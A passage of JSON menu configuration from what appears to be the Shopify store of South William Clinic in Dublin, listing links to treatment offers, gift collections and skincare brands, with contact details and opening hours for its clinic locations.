Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/spring-collection-2024?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Skin+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Laser+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Aesthetic+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Body+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.product_type=Gift+Sets\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.vendor=Max+Benjamin\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/POP_UP_FOR_website_2.png?v=1767345270","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"652879200586","title":"Memberships at South William Clinic","handle":"memberships-at-south-william-clinic"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https:\/\/southwilliamclinic.com\/collections\/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https:\/\/cdn.qikify.com\/production\/tmenu\/instances\/153533\/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https:\/\/www.southwilliamspa.com\/pages\/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"\u003ch4 style='color:#333333'\u003e\u003cstrong\u003eOur Clinics:\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic\u003c\/strong\u003e\n\u003cbr\u003e\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/48+William+St+S,+Dublin+2,+D02+T212\/@53.3414307,-6.2649968,17z\/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_\u003e\n48 South William Street, Dublin 2, D02 T212 \u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353(01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:info@southwilliamclinic.com'\u003e info@southwilliamclinic.com\u003c\/a\u003e\n\u003cbr\u003e\n\u003cbe\u003e \n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon \u0026 Fri : 10am - 7pm\n\u003cbr\u003eTue - Thu : 10am - 7pm\n\u003cbr\u003eSat: 10am - 6:30pm\n\u003cbr\u003eSun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Terenure\u003c\/strong\u003e\n\u003cbr\u003e \u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/search\/17+Terenure+Place,+Dublin+6W,+D6W+X398\/@53.3096623,-6.2868512,17z\/data=!3m1!4b1 \u003e\n17 Terenure Place, Dublin 6W, D6W X398 \n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:terenure@southwilliamclinic.com '\u003e terenure@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\n\n\n\n\u003cbr\u003eMon: Closed\n\u003cbr\u003eTue: 10am - 7pm\n\u003cbr\u003eWed: 10am - 7pm\n\u003cbr\u003eThursday 10am - 9pm\n\u003cbr\u003eFri: 10am - 8pm \n\u003cbr\u003eSat: 8:30am - 5:30pm \n\u003cbr\u003eSun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Clontarf\u003c\/strong\u003e\n\u003cbr\u003e\n\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4\/@53.3615256,-6.1956862,19.93z\/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9\u003e\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:clontarf@southwilliamclinic.com  '\u003e clontarf@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e \n\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon: 10am-7pm\n\u003cbr\u003eTue, Wed \u0026 Fri 10am - 7pm\n\u003cbr\u003e Thurs 10am-8pm\n\u003cbr\u003eSat: 9.30am - 6:30pm\n\u003cbr\u003eSun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"\u003cdiv style='width: 100%'\u003e\u003ciframe width='100%' height='350' src='https:\/\/maps.google.com\/maps?width=100%\u0026amp;height=600\u0026amp;hl=en\u0026amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)\u0026amp;ie=UTF8\u0026amp;t=\u0026amp;z=14\u0026amp;iwloc=B\u0026amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'\u003e\u003ca href='https:\/\/www.maps.ie\/create-google-map\/'\u003eCreate Google Map\u003c\/a\u003e\u003c\/iframe\u003e\u003c\/div\u003e\u003cbr \/\u003e","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https:\/\/www.southwilliamspa.com\/collections\/zo-skin-health?_pos=1\u0026_psq=zo\u0026_ss=e\u0026_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech \u0026 Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/search?q=gifting\u0026type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare 